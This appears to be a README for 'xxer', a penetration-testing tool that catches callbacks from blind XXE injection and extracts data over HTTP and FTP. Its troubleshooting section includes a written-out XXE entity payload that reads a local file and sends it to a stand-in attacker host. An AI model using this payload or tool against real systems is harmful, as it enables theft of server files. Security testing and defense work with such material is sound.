xxer: A blind XXE injection callback handler

xxer
A blind XXE injection callback handler. Uses HTTP and FTP to extract information. Originally written in Ruby by ONsec-Lab. Rewritten here because I don’t like Ruby.
Basically, this doesn’t actually find XXE injection for you, it helps you deal with getting useful information back once you’ve found a vulnerable input. For actually finding vulnerable injection points, I recommend using a small HTTP payload and some sort of DNS callback service like Burp Collaborator. If Collaborator reports a DNS lookup, followed by an HTTP request, then you’re good to go.
Features
- Only has one exfiltration point (currently, the FTP password). Obviously, this can be changed up as needed but may require some basic code changes (specifically in the FTP handlers).
- Install via pip. Needs at least a requirements.txt or a setup.py. For now, just clone and run.
- Currently serves up everything in the folder in which it was run over HTTP. Probably not a huge security risk, but something you should be aware of, especially on a public server.
- Integrated server file/directory browsing as a future upgrade?
Target Audience
If you can explain what XXE injection is and how to find it, this is for you. If not, check out vulnd_xxe.
Download
git clone https://github.com/TheTwitchy/xxer.git
Use
Troubleshooting
- I don’t get a callback over HTTP to retrieve ext.dtd.
- This could mean a number of things, mostly related to not being vulnerable to XXE:
- External entities may be disallowed. This can be done by rejecting DOCTYPE declarations in documents, which I believe prevents XXE injection.
- It may also allow entities, but disallow entities from remote sources. I’ve seen this on some Python XML libraries.
- Outbound traffic could be blocked at a firewall, or requests may only go to whitelisted hosts.
- There could also be a typo in the payload or a bug. Check the generated ext.dtd file to make sure everything looks correct.
- If you get some sort of parsing error, make sure you apply URL encoding (or remove it, I dunno) to the payload. Basically, make sure you have the “correct” amount of encoding.
- This could mean a number of things, mostly related to not being vulnerable to XXE:
- The initial HTTP callback for ext.dtd works, but after that I see nothing.
- This could mean that FTP as a protocol is disabled server-side. Try changing the FTP callback in ext.dtd to an HTTP one, like <!ENTITY % bbb SYSTEM “file:///tmp/”><!ENTITY % ccc “<!ENTITY % ddd SYSTEM ‘http://HOSTNAME:8080/b’>”>. If you get a callback to the /b document, this is probably the case. Try using the gopher protocol as well, but this was removed in Java 1.6.32 (or something close).
Copyright (C) 2017 TheTwitchy
Source: https://github.com/TheTwitchy/





